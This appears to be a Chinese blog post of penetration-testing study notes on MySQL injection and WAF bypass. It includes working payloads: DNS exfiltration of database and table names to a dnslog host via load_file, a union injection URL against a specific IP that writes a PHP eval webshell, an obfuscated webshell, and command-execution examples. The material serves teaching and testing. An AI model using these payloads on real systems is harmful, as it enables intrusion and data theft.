网络安全-mysql注入-dns注入、Web-Check、绕waf方法、SQLmap绕WAF脚本、

免责声明:本博客内所有工具/链接

请勿用于未授权的违法攻击!!

用户滥用造成的一切后果自负!!

使用者请务必遵守当地法律!!



1、load_file() 读取文件的函数、转义字符: 让代码变成字符串 (字符串里面用的) \\、路径里面: \\或//或/ 、UNC路径:用过windows自带的文件分享、网上邻居、windows服务叫做smb [文件共享服务]、

2、用load_file函数访问本地文件内容:select load_file('D:/1.txt');

3、访问某网站: select load_file('\\\\www.zkaq.com\\www');或select load_file('//www.zkaq.com/www');

4、dnslog平台 http://dnslog.cn/,ceye.io,

5、获取库:select load_file(concat('//',database(),'.vwsrjz.dnslog.cn/123')),获取第一张表:select load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.vwsrjz.dnslog.cn/123')),相当于数据库去访问//+子查询出来的结果+.1806dl.dnslog.cn/abc的共享文件夹然后被DNS服务器记录下来

6、dns注入:在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起请求,这个时候就可以通过DNS请求把想获得的数据外带出来。可以将select到的数据发送给一个url,利用dns解析产生的记录日志来查看数据。通过子查询,将内容拼接到域名内,让load_file()去访问共享文件,访问的域名被记录,此时变为显错注入,将盲注变显错注入,读取远程共享文件,通过拼接出函数做查询,拼接到域名中,访问时将访问服务器,记录后查看日志,

7、into outfile导出文件:select 1 into outfile 'f:\\666.txt';



http://59.63.200.79:8014/index3.php/1.txt?id=1 union select 1,'<?php eval($_REQUEST[8])?>' into outfile 'C:\\phpStudy\\WWW\\nff.php'

8、一句话木马病毒:<?php eval($_REQUEST[8])?>,eval 把字符串当作代码执行,$_REQUEST[8] 获取GET POST传参名为8的数据,==> 8的传参会被当作PHP执行

$a=get_defined_functions();$a['internal'][841]($_GET['a']);

适用场景:http://127.0.0.1/2.php?8=echo%20`whoami`;

http://127.0.0.1/2.php?8=echo%20`ipconfig`;

http://127.0.0.1/2.php?8=echo%20`net user`;

传参被引用后可以用菜刀软件对文件或文件夹增删查改

9、 Web-Check:一个开源的一体化网站资源分析工具,可以分析指定网站的 IP 信息、SSL 链、DNS 记录、cookie、标头、域名信息、搜索抓取规则、页面地图、服务器位置、重定向分类账、开放端口、跟踪路由、DNS 安全扩展、网站性能、跟踪器、相关主机名、碳足迹等信息。借助Web-Check可以深入了解特定网站的内部运作:发现潜在的攻击载体、分析服务器架构、查看安全配置并了解网站使用的技术。Github:https://github.com/Lissy93/web-check、官网:https://web-check.xyz/

10、WAF:Web应用防护系统(也称为:网站应用级入侵防御系统。英文:Web Application Firewall,简称: WAF) 核心目的:防御网站被入侵。 具体手段:检测到你的入侵者,然后拦截你当前访问的页面或者是跳转其他页面,或者是直接禁止你的ip访问。 日常生活中,有些网站不一定安装了WAF,但是他可能会有自己的防护策略,过滤你的恶意传参数据,例如传参不能出现union,不能出现and 1=1、文件内容检测、函数(sleep、load_file、outfile、benchmard)拦截等等等

11、看图识WAF-搜集常见WAF拦截页面:https://blog.csdn.net/weixin_46676743/article/details/112245605

12、waf常见绕过手法: ①、用其他函数、写法替代 $a=get_defined_functions();$a['internal'][841]($_GET['a']); (这个是一句话木马)

②、大小写绕过(有些老WAF大小写就能绕),例如:union => UniOn

③、替换绕过:有些过滤规则强行删除检测到的代码,然后执行,例如:unionselect,union => 空 uniounionn,ctf各种:http://ctf.ssleye.com/

④、编码绕过:网站因为功能需要有编解码,然后因为WAF不认识编码后的值然后绕过了,例如:后端用了编码。/search.html?key=YXNkYXNkYXNk&type=1&pageid=1

⑤、注释绕过:WAF有的时候会认为注释后的东西是安全的,然后可以尝试hpp,例如:id=1/*order by 1*/ 注释内的东西不检测,注释后的不检测,http://xxxx.com/id=1/*order by 1&id=1 and sleep(1) -- qwe*/

⑥、白名单绕过:本地访问可能不拦截、管理员权限 (1、文件白名单 )

⑦、垃圾数据填充:写个一大堆数据,然后传参,WAF只检测其中一部分绕过了 常见替代: 空格替代+(+是因为URL编码) 或者是/**/ sleep() 用 sleep/**/()代替`sleep`(),id=1/*SDASFDGJDGJKDFHKKJEKRHJEHK123154365EJDSFVDHsda*/order by 1 -- qwe

13、SQLmap绕WAF脚本说明:https://www.webshell.cc/7162.html

14、